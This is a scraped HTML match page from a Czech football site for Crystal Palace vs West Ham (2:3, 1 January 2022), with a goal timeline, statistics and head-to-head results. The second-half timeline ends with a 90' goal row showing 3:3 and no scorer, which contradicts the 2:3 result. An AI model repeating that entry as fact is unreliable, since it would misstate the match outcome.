

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premierleague.cz/zapas/crystal-palace-VS-west-ham/rXyj_aUj_mLt_r/
body_size: 6038
content:
<!DOCTYPE html>
<html>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-N9KK79H');</script>
<!-- End Google Tag Manager -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Crystal Palace - West Ham 01.01.2022,18:30 | PremierLeague.cz</title>
<meta name="description" content="Crystal Palace - West Ham 01.01.2022,18:30" />
<meta name="keywords" content="" />
<meta name="publisher" content="PremierLeague.cz" />
<meta name="copyright" content="PremierLeague.cz &copy; All Rights Reserved" />
<meta name="language" content="cz" />
<meta name="robots" content="index" />
<meta name="robots" content="follow" />
<link rel="stylesheet" type="text/css" href="https://www.premierleague.cz/theme/premierleague/compiler.php/index.scss?md=c58be8a1f03d0aeab8338c60d11dd08f">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.premierleague.cz/theme/premierleague/img/favicon/apple-touch-icon.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-16x16.png" />
<link rel="manifest" href="https://www.premierleague.cz/theme/premierleague/img/favicon/manifest.json" />
<link rel="mask-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/safari-pinned-tab.svg" color="#17a745" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon.ico" />
<link rel="canonical" href="https://www.premierleague.cz/zapas/crystal-palace-VS-west-ham/rXyj_aUj_mLt_r/" />
<meta name="msapplication-config" content="https://www.premierleague.cz/theme/premierleague/img/favicon/browserconfig.xml" />
<meta name="theme-color" content="#17a745">
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://www.premierleague.cz/theme/premierleague/img/icons/grunticon.loader.js"></script>

<script type="text/javascript">
	// <![CDATA[
	var SITEURL="https://www.premierleague.cz";
	// ]]>
</script>
<!-- SVG -->
<script>
grunticon(["https://www.premierleague.cz/theme/premierleague/css/icons.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css?v=1.01"],grunticon.svgLoadedCallback);
</script>
<script src="https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js" defer=""></script>
<noscript>
	<link href="https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css" rel="stylesheet">
</noscript>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9KK79H"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
        <div class="container-fluid">
          
			<div class="d-sm-flex align-items-center">
				<a href="/" class="header__logo icon-logo-premierleague mr-auto p-2">
					<p class="header__logo__title">PremierLeague.cz</p>
				</a>

				<div class="header__right p-2">
										<div class="user">
						
<a href="#" class="login js-popup-btn js-popup-btn-1 js-popupgroup-200"><span class="icon icon-login" data-grunticon-embed></span><span class="text">Přihlášení</span></a>
						<a href="#" class="register js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
						<div class="user-box js-popup js-popup-1 js-popupgroup-200" data-popup="1" data-popupgroup="200">
							<div class="wrapper">
								<input type="text" id="login_name" placeholder="Uživatelské jméno*">
								<input type="password" id="password" placeholder="Heslo*">
                                <input id="remember" name="remember" type="checkbox" value="1" checked="checked"> Zapamatovat přihlášení                                <span id="login-loader"></span>
								<button id="btn-login" type="submit" class="btn green">Přihlášení</button>
							</div>
							<div class="registered">
								<p>Nemáte ještě účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
							</div>
						</div>
						<div class="user-box user-box--register js-popup js-popup-2 js-popupgroup-200" data-popup="2" data-popupgroup="200">
							<div class="wrapper">
                                <input type="text" id="reg_login_name" placeholder="Uživatelské jméno*">
								<input type="text" id="reg_email" placeholder="E-mail*">
								<input type="password" id="reg_password" placeholder="Heslo*">
								<input type="password" id="reg_password_confirm" placeholder="Opakovaní hesla*">
							</div>
							<div class="line"></div>
							<div class="wrapper">
							    <input type="text" id="reg_fname" placeholder="Jméno">
							    <input type="text" id="reg_lname" placeholder="Přezdívka">

                                <span id="register-loader"></span>
								<button id="btn-register" type="submit" class="btn green">Vytvoř účet</button>
							</div>
							<div class="registered">
								<p>Máte již svůj účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-1 js-popupgroup-200">Přihlášení</a>
							</div>
						</div>
					</div>
				</div>
			</div>
        </div>
		<div class="clearfix"></div>
</header>


<a class="menu-link js-menu-link" href="#menu"><div class="wrapper"><span></span><span></span><span></span><span></span></div><div class="text">Menu</div></a>
		<nav class="menu js-menu">
            <div class="container-fluid">
                <ul>
				<li class="menu__item"><a href="https://www.premierleague.cz/home-page/">Home page</a></li><li class="menu__item"><a href="/clanky/kategorie/novinky/"  title="Novinky">Novinky</a></li><li class="menu__item"><a href="/clanky/kategorie/prestupy/"  title="Přestupy">Přestupy</a></li><li class="menu__item"><a href="/clanky/kategorie/analyzy/"  title="Analýzy">Analýzy</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kategorie/videa/"  title="Videa">Videa</a></li><li class="menu__item"><a href="/clanky/kategorie/serialy/"  title="Seriály">Seriály</a></li><li class="menu__item"><a href="/clanky/kategorie/ostatni/"  title="Ostatní">Ostatní</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league_1/"  title="Sleduj fotbal">Sleduj fotbal</a></li><li class="menu__item"><a href="/clanky/kategorie/sazkove-kancelare/"  title="Sázkové kanceláře">Sázkové kanceláře</a></li><li class="menu__item"><a href="/clanky/kategorie/tipy/"  title="Tipy">Tipy</a></li>                </ul>
			</div>
		</nav>
<div class="container-fluid">
  
  <div class="row">
  
  <div class="col-lg-12 col-md-12">
  
  <h1 style="display: none">Crystal Palace VS West Ham</h1>
<section class="match">
						<div class="head">
							<div class="head-row d-sm-flex justify-content-between">
								<div class="team d-sm-flex align-items-center">

                                <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCj_j_");' alt="Crystal Palace" />
									<p class="team-name"><a href="https://www.premierleague.cz/tym/crystal-palace/">Crystal Palace</a></p>
								</div>
								<div class="result">
									<div class="d-flex justify-content-center align-items-center">

										<p class="number">2:<strong>3</strong></p>

									</div>
									<div class="d-flex justify-content-center align-items-center">
                                    <img src="https://www.premierleague.cz/theme/premierleague/img/club-5.jpg" alt="Premier League" />&nbsp; <a href="https://www.premierleague.cz/vysledky/" class="club"> Premier League</a>
									</div>
								</div>
								<div class="team d-sm-flex align-items-center">
									<p class="team-name"><a href="https://www.premierleague.cz/tym/west-ham/">West Ham</a></p>
									<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />								</div>
							</div>
							<div class="head-row d-sm-flex justify-content-between align-items-center">
								<div class="left"> <span class="status status--blue">ukončeno</span></div>
                                								                                								                                								                                								                                
															</div>
						</div>

                        <div class="match-detail">
							<div class="head">
								<ul class="d-sm-flex justify-content-between align-items-center">
									<li>Začiatok: <strong>18:30, 01.01.2022</strong></li>
								</ul>
							</div>
                                                            <div class="ques-block"><div class="half-line"></div><div class="ques_c">Ako sa tipoval tento zápas</div></div>
								<div class="progress progress--winner">
									<div id="tip_1-rXyj_aUj_mLt_r" class="progress-bar progress-bar--green" role="progressbar" style="width:0%">
										1  									</div>
									<div id="tip_x-rXyj_aUj_mLt_r" class="progress-bar progress-bar--grey" role="progressbar" style="width:0%">
										X  									</div>
									<div id="tip_2-rXyj_aUj_mLt_r" class="progress-bar  progress-bar--red" role="progressbar" style="width:100%">
										2  <span>100%</span>									</div>
						        </div>
                                <div class="progress progress--results">
									<div id="res_1-rXyj_aUj_mLt_r" class="tips-results tips-results--green"  style="width:0%">
										 									</div>
									<div id="res_x-rXyj_aUj_mLt_r" class="tips-results tips-results--grey" style="width:0%">
										 									</div>
									<div id="res_2-rXyj_aUj_mLt_r" class="tips-results tips-results--red" style="width:100%">
										1x 									</div>
						        </div>
                                  <div class="wrapper">
																<div class="timeline">

                                                                									<h4>1. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                            <span class="p-score">0:1</span>                                                            <strong>Michail Antonio</strong>
                                                                                                                                                                                                                                                                                                            <span class="icon icon-goals"></span>                                                            22                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                            <span class="p-score">0:2</span>                                                            <strong>Manuel Lanzini</strong>
                                                                                                                                                                                                                                                                                                            <span class="icon icon-goals"></span>                                                            25                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Ben Johnson</strong>
                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                38                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                            <span class="p-score">0:3</span>                                                            <strong>Manuel Lanzini</strong>
                                                                                                                                                                                                                                                                                                            <span class="icon icon-goals"></span>                                                            45                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                        									<h4>2. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Arthur Masuaku</strong>
                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                78                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 83'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong>Odsonne Edouard</strong> <span class="p-score">1:3</span>                                                                                                                        
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 90'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong>Michael Olise</strong> <span class="p-score">2:3</span>                                                                                                                        
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 90'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong></strong> <span class="p-score">3:3</span>                                                                                                                        
                                                            </td>
													        <td></td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                                                                                                                                
								</div>
                        </div>
                    </div>
                                        <div class="table table--matchstats">
										<div class="table-container">
											<table>
											  <tr>
													<td></td>
													<td colspan="3"><h3><span>Štatistiky</span></h3></td>
													<td></td>
												</tr>
                                                
                        <tr>
							<td><span class="green">63%</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 63%" aria-valuenow="63" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Držení míče</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 37%" aria-valuenow="37" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>37%</td>
						</tr>
                        <tr>
							<td><span class="green">6</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 55%" aria-valuenow="55" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely na bránu</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 45%" aria-valuenow="45" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>5</td>
						</tr>
                        <tr>
							<td><span class="green">22</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 69%" aria-valuenow="69" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 31%" aria-valuenow="31" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>10</td>
						</tr>
                        <tr>
							<td><span class="green">9</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 90%" aria-valuenow="90" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Rohy</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 10%" aria-valuenow="10" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>1</td>
						</tr>
                        <tr>
							<td><span class="green">6</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 27%" aria-valuenow="27" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Fauly</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 73%" aria-valuenow="73" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>16</td>
						</tr>
                        <tr>
							<td><span class="green">0</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Offsidy</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>2</td>
						</tr>											</table>
										</div>
									</div>
                    

                    
<div class="matches-overview">
							<div class="matches-overview__title">
								<h3>Zápasy</h3>
							</div>
							<div class="row">
								<div class="col-md-1">
								</div>
								<div class="col-md-10">
									<h4><span>Vzájomné zápasy - Posledných 10</span></h4>
									   									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Crystal Palace</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCj_j_");' alt="Crystal Palace" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/crystal-palace-VS-west-ham/mLaUraUt_mLrXyq/" title="klikni pro detaily"><strong>4</strong>:3</a>
                                           <span class="m-date">29.04.2023</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />West Ham										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											West Ham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/west-ham-VS-crystal-palace/mLaUraUrbrdCr/" title="klikni pro detaily">1:<strong>2</strong></a>
                                           <span class="m-date">06.11.2022</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCj_j_");' alt="Crystal Palace" /><strong>Crystal Palace</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Crystal Palace <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCj_j_");' alt="Crystal Palace" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/crystal-palace-VS-west-ham/rXyj_aUj_mLt_r/" title="klikni pro detaily">2:<strong>3</strong></a>
                                           <span class="m-date">01.01.2022</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" /><strong>West Ham</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											West Ham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/west-ham-VS-crystal-palace/rXyj_aUmLXyt_r/" title="klikni pro detaily">2:2</a>
                                           <span class="m-date">28.08.2021</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCj_j_");' alt="Crystal Palace" />Crystal Palace										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Crystal Palace <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCj_j_");' alt="Crystal Palace" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/crystal-palace-VS-west-ham/rsrrmLXyqb/" title="klikni pro detaily">2:<strong>3</strong></a>
                                           <span class="m-date">26.01.2021</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" /><strong>West Ham</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											West Ham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/west-ham-VS-crystal-palace/rsrrsmLrs/" title="klikni pro detaily">1:1</a>
                                           <span class="m-date">16.12.2020</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCj_j_");' alt="Crystal Palace" />Crystal Palace										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Crystal Palace</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCj_j_");' alt="Crystal Palace" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/crystal-palace-VS-west-ham/dCrqqmLmLdCq/" title="klikni pro detaily"><strong>2</strong>:1</a>
                                           <span class="m-date">26.12.2019</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />West Ham										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											West Ham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/west-ham-VS-crystal-palace/dCrqmLaUj_bb/" title="klikni pro detaily">1:<strong>2</strong></a>
                                           <span class="m-date">05.10.2019</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCj_j_");' alt="Crystal Palace" /><strong>Crystal Palace</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Crystal Palace <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCj_j_");' alt="Crystal Palace" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/crystal-palace-VS-west-ham/dCmLdCbmLXyrs/" title="klikni pro detaily">1:1</a>
                                           <span class="m-date">09.02.2019</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />West Ham										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>West Ham</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qsb");' alt="West Ham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/west-ham-VS-crystal-palace/dCmLdCt_aUbbb/" title="klikni pro detaily"><strong>3</strong>:2</a>
                                           <span class="m-date">08.12.2018</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCj_j_");' alt="Crystal Palace" />Crystal Palace										</div>
									</article>

                                      
								</div>
								<div class="col-md-1">
								</div>
							</div>
							<div class="row">
								<div class="col-md-6 border-right">
								  <h4><span>Crystal Palace - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
								<div class="col-md-6">
								  <h4><span>West Ham - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
							</div>

						</div>

</section>
<script type="text/javascript">
// <![CDATA[
 $('.not-tip').on('click',function () {
            var tip = $(this).attr('id');
            var arr = tip.split('-');

            $.ajax({
            type: 'POST',
            dataType: "json",
            url: "https://www.premierleague.cz/ajax/poll-controller.php",
            data : { t:'mat', tip_mat : tip },
            cache: false,
            success: function (data) {
                $('#tip_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#tip_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#tip_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#tip_1-'+arr[1]).html('1 <span>' + data['tips']['home_per'] + '%</span>');
                $('#tip_x-'+arr[1]).html('X <span>' + data['tips']['draw_per'] + '%</span>');
                $('#tip_2-'+arr[1]).html('2 <span>' + data['tips']['away_per'] + '%</span>');
                $('#res_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#res_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#res_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#res_1-'+arr[1]).html(data['tips']['home'] + 'x');
                $('#res_x-'+arr[1]).html(data['tips']['draw'] + 'x');
                $('#res_2-'+arr[1]).html(data['tips']['away'] + 'x');
            }
        });
 });
// ]]>
</script>
  </div>

    </div>

  
</div>

	
    	<footer class="footer">
			<div class="container-fluid">
				<div class="row">
					<div class="footer__col footer__col--noborder">
						<a href="/" class="logo icon-logo-premierleague"></a>
						<p class="copy">© Copyright 2025 - <a href="/">PremierLeague.cz</a><br/>Všechny práva vyhrazeny.</p>
					</div>
					<div class="footer__col">
						<p class="title">Info:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/o-nas/" target="" title="O nás"><span>O nás</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="Ministerstvo financí"><span>Ministerstvo financí</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="18 + Podporujeme zodpovědné hraní"><span>18 + Podporujeme zodpovědné hraní</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/ochrana-osobnich-udaju/" target="" title="Právní zmínka"><span>Právní zmínka</span></a></li>
<li><a href="/cdn-cgi/l/email-protection#f4869190959f9791b4848691999d9186989195938191da978e" target="" title="Kontakt"><span>Kontakt</span></a></li>
						</ul>
					</div>
					<div class="footer__col">
						<p class="title">Premier League:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/novinky/" target="" title="Novinky"><span>Novinky</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/analyzy/" target="" title="Analýzy"><span>Analýzy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Přestupy"><span>Přestupy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Seriály"><span>Seriály</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Ostatné:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/videa/" target="" title="Videa"><span>Videa</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league/" target="" title="Sleduj fotbal"><span>Sleduj fotbal</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/tipy/" target="" title="Sázkařské tipy"><span>Sázkařské tipy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/sazkove-kancelare/" target="" title="Sázkové kanceláře"><span>Sázkové kanceláře</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Partneri:</p>
						<ul>
							<li><a href="http://www.fotbalportal.cz" target="_blank" title="FotbalPortal.cz"><span>FotbalPortal.cz</span></a></li>
<li><a href="https://www.fotbalportal.cz/noviny/" target="" title="Sázkové kanceláře v ČR"><span>Sázkové kanceláře v ČR</span></a></li>
						</ul>
					</div>
				</div>
			</div>
		</footer> <!-- /footer -->
 <!-- /wrapper -->
  <div class="adv_right mobile-hide">
<!-- Right column 160x600 -->
 </div>
  <div id="go-top-button" title="Scroll To Top"><i class="arrow-up"></i></div>

         		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.premierleague.cz/theme/premierleague/js/main.js?v=2b6603f4c8da5f00fe0fa2ff587c9e61"></script>
